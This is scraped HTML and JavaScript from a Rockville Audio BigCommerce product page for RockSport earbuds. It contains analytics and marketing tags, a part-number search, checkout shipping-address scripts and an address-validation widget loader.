                    "url": "https://dcode.info/bc_garat/rockville.php?action=search&type=i&cat=918&s="+value,
                    "method": "POST",
                }
                $.ajax(settings).done(function (response) {
                    response = $.parseJSON(response);
                    var proData = response.data;
                    $('ul#quick-parts-dropdown li:not(.excemted-on-filter.box)').remove();
                    $.each( proData, function( i, item ) {
                        function proContent() {
                            var itemUrl = proData[i].custom_url.url;
                            var itemSku = proData[i].sku;
                            console.log(itemSku);
                            $('#quick-parts-dropdown').append('<li><a href="'+itemUrl+'"><span class="notranslate">'+itemSku+'</span></a></li>');
                        }
                        proContent();
                      });
    
                    //console.log(response);
                }); 
            }
         });
     })
    
    setTimeout(function(){
        $("#partSku").on("keyup", function() {  
            var value = $(this).val().toLowerCase();
            $("#quick-parts-dropdown li").filter(function() { 
                $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1); 
                $('#quick-parts-dropdown  li.excemted-on-filter').css('display','block');
            });
        });
    },2000);

    function myParts(){
       $('#quick-parts-dropdown').toggle();
    }
</script><script type="text/javascript">
    (function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/g8IY4EciYhAJJ7spWarznqiwrWFnWRMh3Ut7yzjq/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    </script><script>
var myJsonAddrexx;
var myJsonAddrexx1;
var myJsonAddrexx2;
var cartID;
wwPage = window.location.href;
if(wwPage.indexOf("checkout") >= 0){
fetch('/api/storefront/cart', {
  credentials: 'include'
}).then(function(response) {
  return response.json();
}).then(function(myJson) {
  myJsonAddrexx = myJson;
  cartID = myJsonAddrexx[0].id;
});
};
function fetch1(){
fetch('/api/storefront/cart?includes=consignments.availableShippingOptions', {
    credentials: 'include'
}).then(function (response) {
    return response.json();
}).then(function (cartJson) {
	myJsonAddrexx1 = cartJson;
    return cartJson[0].id;
}).catch(function (error) {
}).then(function (cartId) {
    fetch('/api/storefront/checkouts/' + cartId, {
        credentials: 'include'
    }).then(function (response) {
        return response.json();
    }).then(function (checkoutJson) {
		myJsonAddrexx2 = checkoutJson;
    }).catch(function (error) {
    })
});
};
function addressSet(){
fetch('/api/storefront/checkouts/90c5e270-f54f-4c4c-9f90-3966345d1dee', {credentials: 'include'})
.then(res => res.json())
.then(data => localStorage.setItem("shippingAddress2", (JSON.stringify(data.consignments[0].shippingAddress))));
};
function addShippingAddress2(addrexxA1, addrexxA2, addrexxZ, addrexxC, addrexxS1, addrexxS2){
var cartID = myJsonAddrexx[0].id;
var consignmentsID = myJsonAddrexx2.consignments[0].id;
var shippingAddressData = myJsonAddrexx2.consignments[0].shippingAddress;
shippingAddressData.address1 = addrexxA1;
shippingAddressData.address2 = addrexxA2;
shippingAddressData.city = addrexxC;
shippingAddressData.postalCode = addrexxZ;
shippingAddressData.stateOrProvince = addrexxS1;
shippingAddressData.stateOrProvinceCode = addrexxS2;
jQuery2.each(myJsonAddrexx[0].lineItems.physicalItems, function() {
var xhr = new XMLHttpRequest();
xhr.withCredentials = true;
var cartQuantity = this.quantity;
var itemIDX = this.id;
var data = JSON.stringify({
	"shippingAddress": shippingAddressData,
  "lineItems": [
    {
      "itemId": itemIDX,
	  "quantity": cartQuantity
    }
  ]
}
);
xhr.open("PUT", url + "/api/storefront/checkouts/" + cartID + "/consignments/" + consignmentsID );																		  
xhr.setRequestHeader("content-type", "application/json");
xhr.send(data);		   
});
};
wwPage = window.location.href;
function modalUpdate(fieldInfo) {
modalUS = '<p>Sorry, we do not ship to this state or territory at this time.</p>';
titleUS = 'Shipments Not Permitted to this Zip Code';
modalUK = '<p>We are not able to ship to Channel Islands and other areas outside mainland UK.</p>';
titleUK = 'Shipment Only With the Mainland UK';
modalCountry = '<p>Please select your country from the dropdown</p>';
titleCountry = 'Missing Country';
modalPostal = '<p>Please enter your zip code to proceed.</p>';
titlePostal = 'Missing Zip Code';
modalA1 = '<p>Please add your street address to proceed.</p>';
titleA1 = 'Missing Street Address';
modalPostalIssue = '<p>The zip code that you entered does not appear to be valid.  Please enter it again.  You entered the following: <span style="font-weight: bold" id="target">' + fieldInfo + '</span></p>';
titlePostalIssue = 'Zip Code Validation';
modalA1Issue = '<p>Their is an error in your street address or zip code. Please correct the error: <span style="font-weight: bold" id="target">' + fieldInfo + '</span></p>';
titleA1Issue = 'Address Error';
modalA2Issue = '<p>The Apt/Suite/Building/Unit/Floor info does not appear to be valid.  Here is what you entered: <span style="font-weight: bold" id="target">' + fieldInfo + '</span></p><p>Please review this line of your address.</p>';
titleA2Issue = 'Address Line 2 Validation';
modalAptCheck = '<p>This address may require an apartment or suite. Would you like to add one to this address?</p>';
titleAptCheck = 'Missing Apartment or Suite';
modalPhoneIssue = '<p>Your phone number cannot be validated.  You entered the following: <span style="font-weight: bold" id="target">' + fieldInfo + '</span></p>';
titlePhoneIssue = 'Phone Number Validation';
modalNotSelected = '<p>There are multiple addresses that match your search.  Please select one of the choices from the list.</p>';
titleNotSelected = 'Select From List';
modalPostalIssue2 = '<p>Please select a suggestion from the dropdown of address suggestion provided.</p>';
titlePostalIssue2 = 'Select From List';
modalA1Issue2 = '<p>Please select a suggestion from the dropdown of address suggestion provided.</p>';
titleA1Issue2 = 'Select From List';
modalA2Issue2 = '<p>Please select a suggestion from the dropdown of address suggestion provided.</p>';
titleA2Issue2 = 'Address Line 2 Validation';
modalRestricted = '<p>Please enter a zip code to change value of city or state.</p>';
titleRestricted = 'Restricted Field';
modalPOBox = '<p>We are sorry but we are unable to ship to PO Boxes.  Please enter a physical address.</p>';
titlePOBox = 'We Cannot Ship to PO Boxes';
modalWestern = '<p>Sorry, we can only accept orders with western based characters.  We recommend changing your keyboard to use US keyboard.</p>';
titleWestern = 'Order Must Be with Latin Characters';
modalZipUpdate = '<p>The address you entered appears to be located in another zip code.</p>Would you like to update the zip code and city to the following: <span style="font-weight: bold" id="target">' + fieldInfo + '</span></br></p>';
titleZipUpdate = 'Zip Code Mismatch';
};
restrictState = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState2 = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState3 = ['ALASKA','VIRGIN ISLANDS','GUAM','AMERICAN SOMOA','PUERTO RICO','MARSHALL ISLANDS','NORTHERN MARIANA ISLANDS','FEDERATED STATES OF MICRONESIA','PALAU','HAWAII'];
var limitCountries = false,
limitCountriesBilling = false,
setDefaultCountry = true,
bothBillingShipping = true,
numberOfChars = 35,
autocompleteName = false,
cityStateLimited = false, 
detectForeignCharacters = true,
cssTweak = true,
showAutocompleteFooter = false, 
autocompleteAddressInt = false,
includeCountry = false,
poBoxCheck = true,
a1Check = true,
phoneCheck = true,
aptCheck = true,
camelCase = true,
addZipPlus = false,
globalZip = true,
ipFunctionality = false,
showAutocompleteHeader = false, 
geoInitialComplete = false,
customFields = false,
strictA1 = false,
strictZip = true,
validateAddressLine2 = true,
countryWillBeSet = 'united states',
countriesShipping = 'United States|Select a country',	
countriesBilling = 'United States|Select a country',
zipDoubleCheck = false,
restrictStateEnabled = false,
phoneCheckAdded = true,
postEntryCheck = true,
postEntryA2 = true,
customModalPosition = true;
    // console.log(postEntryCheck);
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/bcinstall/xxerdda2022.js";
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
}
if ((wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) && wwPage.indexOf("confirmation") == -1 ){
if(wwPage.indexOf("create_account") >= 0){
	setTimeout(function() {
		loadaddrexx();
	}, 2000);
} else {
		loadaddrexx();
}
};
if(wwPage.indexOf("checkout") >= 0){
	fetch1();
}
</script><script>
	


	  dataLayer.push({
		event: 'view_item',
		ecommerce: {
		  currency: 'USD',
		  value: parseFloat('14.2'),
		  items: [
			{
			  item_id: 'RockSport',
			  item_name: 'Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof',
			  currency: 'USD',
			  discount: parseFloat('35.79'),
			  item_brand: '',
			  price: parseFloat('14.2'),
			  quantity: 1,
			  item_category:"Portable/Home Audio",item_category1:"Portable/Home Audio/Headphones and Earbuds "
			}
		  ]
		}
	  });


</script><script>
$(document).ready(function() {
  var clickProd = [];

  $('input#form-action-addToCart').click(function() {
	var quantityInputlen = $('.form-input--incrementTotal').val();
	var prodname = $('.productView-title').html();
	var newprodprice = $('span.price--withoutTax').html().replace('$', '');
	var ProdId = $('.productView-options .form input[name^="product_id"]').val();
	clickProd.push({
		item_id: 'RockSport',
		item_name: 'Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof',
		currency: 'USD',
		discount: parseFloat('35.79'),
		item_brand: '',
		price: parseFloat('14.2'),
		quantity: quantityInputlen
	});
	dataLayer.push({
	  'event': 'add_to_cart',
	  'ecommerce': {
		'currency': 'USD',
		'value': newprodprice,
		'items': clickProd
	  }
	});
  });
});
</script><script type="text/javascript" defer="defer" ѕrc="https://extend.vimeocdn.com/ga4/23787266.js"></script><script>
if(window.location.pathname == "/") {
    var google_tag_params = {
      ecomm_pagetype: 'home'
    };
  }else if(jQuery('.pageView-pageType--category').length > 0) {
    var google_tag_params = {
      ecomm_pagetype: 'category'
    };
  }else if(jQuery('.pageView-pageType--product').length > 0) {
    var id = window.location.pathname.split('/')[1];

    var price = parseFloat(jQuery('.price.price--withoutTax').text().replace(/[^0-9.]/g,''));
    var google_tag_params = {
      ecomm_prodid: id,
      ecomm_pagetype: 'product',
      ecomm_totalvalue: price
    };
  }else if(window.location.pathname.indexOf("cart")!=-1) {
  	  
var cart_ids = new Array();
jQuery('.cart-item-block.cart-item-title a').each(function(){
    cart_ids.push(jQuery(this).attr('href').split('.com/')[1].split('/')[0])
})
    var price = parseFloat(jQuery('.cart-total-grandTotal').text().replace(/[^0-9.]/g,''));
    var google_tag_params = {
    	ecomm_prodid: cart_ids,
      ecomm_pagetype: 'cart',
      ecomm_totalvalue: price
    };
  }else{
    var google_tag_params = {
      ecomm_pagetype: 'other'
    };
  }
  
</script>
<script>
  gtag('event', 'page_view', {'send_to': 'AW-1064322718',
                              'ecomm_prodid':window.google_tag_params.ecomm_prodid,
                              'ecomm_pagetype': window.google_tag_params.ecomm_pagetype,
                              'ecomm_totalvalue':window.google_tag_params.ecomm_totalvalue
                             });
</script><script ѕrc="//a.klaviyo.com/media/js/lib/iframeresizer.js"></script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    iFrameResize({
      log: false, 
      checkOrigin: false, 
      heightCalculationMethod: "bodyScroll",
      scrolling: false
    }, "#klaviyo_subscribe_page");
  });
</script><script>
document.addEventListener("DOMContentLoaded", function() {

  // Function to hide elements
  function hideElements() {
    const fourthItem = document.querySelector("#homnpcarosl .productCarousel-slide:nth-child(4)");
    if (fourthItem) fourthItem.style.display = "none";

    const dots = document.querySelector("#homnpcarosl .slick-dots");
    if (dots) dots.style.display = "none";
  }

  // Run immediately
  hideElements();

  // Also re-run every 1 second for 5 seconds (in case slick loads later)
  let attempts = 0;
  const interval = setInterval(() => {
    hideElements();
    attempts++;
    if (attempts > 5) clearInterval(interval);
  }, 1000);
});
</script><script>fbq('track', 'ViewContent', {"content_ids":["6010"],"content_type":"product_group","currency":"USD","value":14.2}, {"eventID":"7ad1d828-53fb-415a-a551-10cbc372ae2f"});</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe ѕrc="https://www.googletagmanager.com/ns.html?id=GTM-WDJW4FC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>var preloadLink=document.createElement("link");preloadLink.href="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/dist/theme-bundle.main.js",preloadLink.rel="preload",preloadLink.as="script",document.head.appendChild(preloadLink);!function(r,n,e){function l(){var a,t,n,e,l=r(this);(e=l.is(":visible"))&&(e=l[0].getBoundingClientRect(),a=-l.data("jquery-lazyload-any").threshold,t=h-a,n=u-a,e=(e.top>=a&&e.top<=t||e.bottom>=a&&e.bottom<=t)&&(e.left>=a&&e.left<=n||e.right>=a&&e.right<=n)),e&&l.trigger("appear")}function o(){h=n.innerHeight||e.documentElement.clientHeight,u=n.innerWidth||e.documentElement.clientWidth,i()}function i(){j=j.filter(":jquery-lazyload-any-appear"),(1==this.nodeType?r(this).find(":jquery-lazyload-any-appear"):j).each(l)}function y(){var a=r(this),t=a.data("jquery-lazyload-any"),n=a.data("lazyload");n||(n=a.children().filter('script[type="text/lazyload"]').get(0),n=r(n).html()),n=n||(n=a.contents().filter(function(){return 8===this.nodeType}).get(0))&&r.trim(n.data),n=f.html(n).contents(),a.replaceWith(n),r.isFunction(t.load)&&t.load.call(n,n)}function d(){var a=r(this),t=!a.data("jquery-lazyload-any-scroller")&&(("scroll"==(t=a.css("overflow"))||"auto"==t)&&(a.data("jquery-lazyload-any-scroller",1),a.bind("scroll",i),!0)),n=a.data("jquery-lazyload-any-display")||"none"!=a.css("display")?void 0:(a.data("jquery-lazyload-any-display",1),a._bindShow(i),!0);t|n&&!a.data("jquery-lazyload-any-watch")&&(a.data("jquery-lazyload-any-watch",1),a.bind("appear",s))}function s(){var a=r(this);0===a.find(":jquery-lazyload-any-appear").length&&(a.removeData("jquery-lazyload-any-scroller").removeData("jquery-lazyload-any-display").removeData("jquery-lazyload-any-watch"),a.unbind("scroll",i).unbind("appear",s)._unbindShow(i))}var h,u,t,c,p,f=r("<div/>"),z=!1,j=r();function a(){var a=r(this),t="none"!=a.css("display");a.data("jquery-lazyload-any-show")!=t&&(a.data("jquery-lazyload-any-show",t),t&&a.trigger("show"))}function q(){(p=p.filter(":jquery-lazyload-any-show")).each(a),0===p.length&&(t=clearInterval(t))}r.expr[":"]["jquery-lazyload-any-appear"]=function(a){return void 0!==r(a).data("jquery-lazyload-any-appear")},r.fn.lazyload=function(a){var t={threshold:0,trigger:"appear"};return r.extend(t,a),a=t.trigger.split(" "),this.data("jquery-lazyload-any-appear",-1!=r.inArray("appear",a)).data("jquery-lazyload-any",t),this.bind(t.trigger,y),this.each(l),this.parents().each(d),this.each(function(){j=j.add(this)}),z||(z=!0,o(),r(e).ready(function(){r(n).bind("resize",o).bind("scroll",i)})),this},r.lazyload={check:i,refresh:function(a){(void 0===a?j:r(a)).each(function(){var a=r(this);a.is(":jquery-lazyload-any-appear")&&a.parents().each(d)})}},c=50,p=r(),r.expr[":"]["jquery-lazyload-any-show"]=function(a){return void 0!==r(a).data("jquery-lazyload-any-show")},r.fn._bindShow=function(a){this.bind("show",a),this.data("jquery-lazyload-any-show","none"!=this.css("display")),p=p.add(this),c&&!t&&(t=setInterval(q,c))},r.fn._unbindShow=function(a){this.unbind("show",a),this.removeData("jquery-lazyload-any-show")},r.lazyload.setInterval=function(a){a==c||!r.isNumeric(a)||a<0||(c=a,t=clearInterval(t),0<c&&(t=setInterval(q,c)))}}(jQuery,window,document);</script>


       <!-- snippet location footer -->
    <!-- begin olark code -->
<script type="text/jаvascript"> ;(function(o,l,a,r,k,y){if(o.olark)return; r="script";y=l.createElement(r);r=l.getElementsByTagName(r)[0]; y.async=1;y.src="//"+a;r.parentNode.insertBefore(y,r); y=o.olark=function(){k.s.push(arguments);k.t.push(+new Date)}; y.extend=function(i,j){y("extend",i,j)}; y.identify=function(i){y("identify",k.i=i)}; y.configure=function(i,j){y("configure",i,j);k.c[i]=j}; k=y._={s:[],t:[+new Date],c:{},l:a}; })(window,document,"static.olark.com/jsclient/loader.js");
/* custom configuration goes here (www.olark.com/documentation) */
olark.identify('9603-777-10-4349');</script>
<script type="text/jаvascript">
olark("api.visitor.onChangeProvidedDetails", function (event) {
    var groupSelection = event.newValue["Who would you like to talk to?"];
    switch (groupSelection) {
        case "Sales / Product Recommendation":
        return olark("api.chat.setOperatorGroup", {
            group: "Tech Support"
        })
        case "Customer Service":
        return olark("api.chat.setOperatorGroup", {
            group: "Customer Support"
        })
        case "Technical Support":
        return olark("api.chat.setOperatorGroup", {
            group: "Tech Support"
        })
    }
})
</script>
<!-- end olark code -->
    </body>
</html>





<div id="pop4" class="pop-up productpagePpoup">
  <div class="popBox">
    <div class="popScroll" style=" right:0;">
   <div class="mainwraper">
      <div class="container">
          New orders ship within 1 business day
        <!--Free shipping to the 48 continental USA only. Orders placed by 1:00 EST will ship same day.-->
      </div>
     </div>
    </div>
    <a href="#links" class="close"><img class="lazyload" data-src="https://cdn2.bigcommerce.com/n-nr1m3w/reotp/product_images/uploaded_images/close-button.png?t=1515155842" alt="" title="" /></a>
  </div>
  <a href="#links" class="lightbox">Back to links</a>
</div>
<div id="pop5" class="pop-up productpagePpoup">
  <div class="popBox">
    <div class="popScroll" style=" right:0;">
   <div class="mainwraper">
      <div class="container">
       Our tech support representatives are product experts and can help you choose the best item for your needs. We can also help you with installation or troubleshooting problems. Our tech reps are available Monday to Friday from 9 AM to 5 PM EST. Our customer support reps are available 24/7.
      </div>
     </div>
    </div>
    <a href="#links" class="close"><img class="lazyload" data-src="https://cdn2.bigcommerce.com/n-nr1m3w/reotp/product_images/uploaded_images/close-button.png?t=1515155842" alt="" title="" /></a>
  </div>
  <a href="#links" class="lightbox">Back to links</a>
</div>
<div id="pop6" class="pop-up productpagePpoup">
  <div class="popBox">
    <div class="popScroll" style=" right:0;">
   <div class="mainwraper">
      <div class="container">
        At Rockville you are buying manufacturer direct and we guarantee our prices are the lowest around. If you find a better deal then we want to know about it. You can Email sales@rockvilleaudio.com with the link and we will look into it and get back to you.
      </div>
     </div>
    </div>
    <a href="#links" class="close"><img class="lazyload" data-src="https://cdn2.bigcommerce.com/n-nr1m3w/reotp/product_images/uploaded_images/close-button.png?t=1515155842" alt="" title="" /></a>
  </div>
  <a href="#links" class="lightbox">Back to links</a>
</div>

<style type="text/css">
.button.klaviyo-bis-trigger {
  background: red;font-weight: bold;
  color: #fff;
  display: table;
  font-family: Roboto, sans-serif;
  border-radius: 0;
  border-color: red;
}
.productView{position: relative;}
	.pop-up:target{left:0;}	
	.pop-up.productpagePpoup{position:absolute; top:0; left:-500em}	
	.productpagePpoup .popBox{background:#ffffff;position:absolute; left:0; right:0; top: 50%; bottom:5%; z-index:100000;-moz-border-radius:12px;border-radius:12px;opacity:0;-webkit-transition: opacity 0.5s ease-in-out;-moz-transition: opacity 0.5s ease-in-out;-o-transition: opacity 0.5s ease-in-out;-ms-transition: opacity 0.5s ease-in-out;transition: opacity 0.5s ease-in-out; margin:0 auto;}
	:target .popBox {position:fixed; opacity:1;}		
	.productpagePpoup .container { font-size: 15px; font-weight: 600; text-align: center;}
	.productpagePpoup .lightbox {display:none; text-indent:-200em; z-index:10000; background: #000 !important; opacity:0.6; width:100%; height:100%; position:fixed; top:0; left:0; bottom:0; right:0; margin: 0 ;}	
	:target .lightbox {display:block}
	.popBox .close {position:absolute; top:7px; right: 10px; display:block; width:24px; height:24px; opacity:1;}
	.close span {text-indent:-200em; display:block;}
	.topSku{top:-44px;}
	#pop5 .container, 
    #pop6 .container {
        font-size: 16px;
        font-weight: 600;
        text-align: center;
        padding: 5px;
    }
    :target#pop5 .popBox,
    :target#pop6 .popBox {
        height: 60px;
    }
    #pop5 .popScroll,
    #pop6 .popScroll {
        line-height: 24px;
    }
    @media (max-width:1600px){
        :target#pop5 .popBox,
        :target#pop6 .popBox{
            height: 80px;
        }
    }
    @media only screen and (max-width: 800px){
        :target#pop5 .popBox, :target#pop6 .popBox {
            height: 170px;
        }
    }
	
	@media only screen and (max-width: 860px){
		.topSku { margin: 0 !important; width: 100% !important;}
		.topSku dd.productView-info-value { float: left; width: 66%; text-align: left;}
		.topSku dt.productView-info-name { float: left !important;  width: 30%; text-align: right;}
		.productView-product dl.productView-info .productView-description { float: left; width: 50% !important;}
		.productView-description { float: left;  width: 100% !important; vertical-align: top;}
	}
	@media only screen and (max-width: 480px){
		.topSku dt.productView-info-name { width: 15%; text-align: right;}
		.topSku dd.productView-info-value { float: left; width: 82%; text-align: left;}
	}
</style>



<script type="text/jаvascript">
$(document).ready(function(){
	
	setTimeout(function(){
		var referrer =  document.referrer;
	if(referrer.match('.com/')){
		var referrer2 = referrer.split('.com/');
		var referrer3 = referrer2[1].replace('/','');
		var referrer4 = referrer3.replace('-1','');
	}else{
		var referrer4 = "";
	}

	var CatName = $('.breadcrumbs > li:last-child span').html();		
	var impressions = impressions || [];
	var impressions2 = impressions2 || [];
		var producttitle = $('.productView-title').html();
		var pprice = $('span.price--withoutTax').html().replace('$','');
		var ProdId = $('.productView-options .form input[name^="product_id"]').val();
		
		dataLayer.push({'event': 'productDetailView','ecommerce': {'currencyCode': 'USD','detail': {'products': [{'name': producttitle,'id': ProdId,'price': pprice,'brand': 'Rockvilleaudio','category': referrer4}]}}});

		$('.slick-track .productCarousel-slide').addClass('ProdLI');
		$('.slick-track > div .card-title a').addClass('catName');
		$('.slick-track .price-section span').addClass('catPrice');
		$('.slick-track .quickview').addClass('ProductDetailsIDnew');
		
		$('.slick-track > div').each(function(d){
			var prodliPosition = d + 1;
			$(this).attr('name',prodliPosition);
		});
		
		$('.slick-track .catName').each(function(e){
			var positionnum = e + 1;
			var pname = $('.catName:eq('+e+')').text();
			var ProdID = $('.ProductDetailsIDnew:eq('+e+')').attr('data-product-id');
			var pprice = $('.catPrice:eq('+e+')').html().replace('$','').replace(/ /g, "");

			if(pprice.match('SalePrice')){
				var ppricenew = $('.catPrice:eq('+e+') .SalePrice').text().replace('$','').replace(/\n/g, "");
			}
			else{
				var ppricenew = pprice.replace(/\n/g, "");
			}
			impressions.push({'name': pname,'id':ProdID,'price': ppricenew,'brand': 'Rockvilleaudio','category': CatName,'list': 'PDP Related','position': positionnum});
		});
		
		dataLayer.push({'event': 'productImpression','ecommerce': {'currencyCode': 'USD','impressions': impressions}});
		
		var clickProd = clickProd || [];
		$('input#form-action-addToCart').click(function(){
				var quantityInputlen = $('.form-input--incrementTotal').val();
				var prodname = $('.productView-title').html();
				var newprodprice = $('span.price--withoutTax').html().replace('$','');
				var ProdId = $('.productView-options .form input[name^="product_id"]').val();
				clickProd.push({'id': ProdId,'name': prodname,'price': newprodprice,'brand': 'Rockvilleaudio','category':referrer4,'quantity': quantityInputlen});
				dataLayer.push({'event': 'AddToCart','ecommerce': {'currencyCode': 'USD','add': {'products': clickProd}}});
			
		});
	},5000);
	
	setTimeout(function(){
		$('.slick-track > div').each(function(d){
			var prodliPosition = d + 1;
			$(this).attr('name',prodliPosition);
		});
		
		$('.slick-track > div a').click(closeIt);
		
		function closeIt() {
    
			$('.ProductClick').removeClass('ProductClick');
			$(this).parents('div:eq(0)').addClass('ProductClick');
			var Pposition = $('.ProductClick').attr('name');
			var pname2 = $('.ProductClick .card-title > a').text();
			var prodID = $('.ProductClick .card-figcaption-body > .quickview').attr('data-product-id');
			var pprice2 = $('.ProductClick .price').html().replace('$','').replace(/ /g, "");
			if(pprice2.match('SalePrice')){
				var ppricenew2 = $('.ProductClick .price').text().replace('$','').replace(/\n/g, "");
			 }else{
				var ppricenew2 = pprice2.replace(/\n/g, "");
			 }
	   
			dataLayer.push({'event': 'productClick','ecommerce': {'currencyCode': 'USD','click': { 'actionField': {'list': 'PDP Related'},'products': [{'name': pname2,'id':prodID,'price': ppricenew2,'brand': 'Rockvilleaudio', 'category': CatName,'position': Pposition}]}}});
		}
	},5000);
	
	
                    
	$('.productView-info-name').each(function () {
	    
	    $('.bundlepro_slider').not('.slick-initialized').slick({
          dots: false,
          infinite: false,
          speed: 500,
          slidesToShow: 5,
          slidesToScroll: 5,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 4,
                slidesToScroll: 4
              }
            },
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 3
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2
              }
            },
            {
              breakpoint: 480,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            }
          ]
        });
    
    	if (($(this).text() == 'KITPARENTS:') || ($(this).text() == 'KITCOMPONENTS:')) {
            var bundlesku = $(this).next('.productView-info-value').text();
            var bundleArr = bundlesku.split(',');
            var bundleLength =  bundleArr.length;
    
            for (var i = 0; i < bundleArr.length; i++) {
                var variable = bundleArr[i]

                 var settings = {
                    "url": "https://dcode.info/bc_garat/rockville.php?action=search&s="+variable,
                    "method": "POST",
                    "cache": false
                }
                $.ajax(settings).done(function (response) {
                    response = $.parseJSON(response);
                    var proData = response.data;
                    
                    //function proContent() {
                        setTimeout(() => {
                        var itemName = proData[0].name;
                        var itemUrl = proData[0].custom_url.url;
                        var itemPrice = proData[0].price;
                        var imglength = proData[0].images.length - 1;
                        var itemImage = proData[0].images[imglength].url_standard;
                        var itemQty = proData[0].inventory_level;
                        if( itemQty > 0 ){
                            
                            $('.bundlepro_slider').slick('slickAdd','<div class="relpro_item"><a href="'+itemUrl+'" class="proitem_iner"><figure><img src="'+itemImage+'"></figure><div class="relpro_name">'+itemName+'</div><div class="relpro_price">'+itemPrice+'</div></a></div>');

                           // $('.bundlepro_slider').append('<div class="relpro_item"><a href="'+itemUrl+'" class="proitem_iner"><figure><img src="'+itemImage+'"></figure><div class="relpro_name">'+itemName+'</div><div class="relpro_price">'+itemPrice+'</div></a></div>');
                        
                            
                        }
                        },3e3);
                    //}
                    //proContent();
                    
                    if($('.bundle_pro_sec .slick-track > div').length > 0 ){ 
                        $('.bundle_pro_sec h4').show();
                    } else {
                        $('.bundle_pro_sec h4').hide()
                    }
                    
                })
                
            }
            
            //var intervalpro = setInterval(function () {
                //if($('.bundlepro_slider .relpro_item').length == bundleLength){
                    
                    //clearInterval(intervalpro);
                // }
            //}, 100);
        
    	}
	});
	var url = window.location.href;
        var arr = url.split('/')[3];
        console.log(arr)
        $.ajax({
            url: 'https://rockvillesupport.com/wp-json/wp/v2/pages/?search='+arr,
            type: 'get',
            dataType: 'JSON',
            success: function(response){
                response = JSON.parse(JSON.stringify(response))
                //console.log(response);
                var len = response.length;
                for(var i=0; i<len; i++){
                    var id = response[i].slug;
                    var content = response[i].content.rendered;
                    if(id == arr){
                        console.log(id);
                        $('.tabs').append('<li class="tab tab_new"><a class="tab-title" href="#tab-video" aria-selected="false" tabindex="0">Support</a></li>' );
                        $('.productView-description .tabs-contents').append($('<div class="tab-content" id="tab-video" aria-hidden="true"> <b style="text-transform:uppercase;"><a href ="https://rockvillesupport.com/'+arr+'" target="_blank">'+arr+'</a></b>  Owner Manual, FAQ, & Warranty</div>'));
                    }
                }
            }
        });
    
});
</script>
<script type="text/javascript">
  var _learnq = _learnq || [];

  var item = {
    Name: "Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof",
    ProductID: "6010",
    ImageURL: "https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030578/1620160__55983.1723918110.jpg?c=2",
    URL: "https://www.rockvilleaudio.com/rocksport/",
    Brand: "",
    Price: "14.2",
    CompareAtPrice:"49.99"
  };

  _learnq.push(['track', 'Viewed Product', item]);

  _learnq.push(['trackViewedItem', {
    Title: item.Name,
    ItemId: item.ProductID,
    Categories: item.Categories,
    ImageUrl: item.ImageURL,
    Url: item.URL,
    Metadata: {
      Brand: item.Brand,
      Price: item.Price,
      CompareAtPrice: item.CompareAtPrice
    }
}]);
</script>
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
     var klaviyo = klaviyo || [];     
     klaviyo.init({   
          account: 'PDjTFr',
          list: 'J2KJaa',
          platform: 'bigcommerce'  
     });  
     klaviyo.enable("backinstock",{    
     trigger: {  
          product_page_text: "Notify Me When Available", 
          product_page_class: "button",  
          product_page_text_align: "center", 
          product_page_margin: "0px auto 10px", 
          replace_anchor: false 
     },  
     modal: {   
          headline: "{product_name}",   
          body_content: "Register to receive a notification when this item comes back in stock.",   
          email_field_label: "Email",   
          button_label: "Notify me when available",   
          subscription_success_label: "You're in! We'll let you know when it's back.",  
          footer_content: '',  
          additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",   
          drop_background_color: "#000",  
          background_color: "#fff",  
          text_color: "#222",    
          button_text_color: "#fff",  
          button_background_color: "red",  
          close_button_color: "#ccc",   
          error_background_color: "#fcd6d7",   
          error_text_color: "#C72E2F",  
          success_background_color: "#d3efcd",  
          success_text_color: "#1B9500",
          newsletter_subscribe_label: "Add me to your email list.",
          subscribe_checked: true
          } 
     });
</script>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-reotp/content/css/header-css.css?v=1.0.23
body_size: 17247
content:
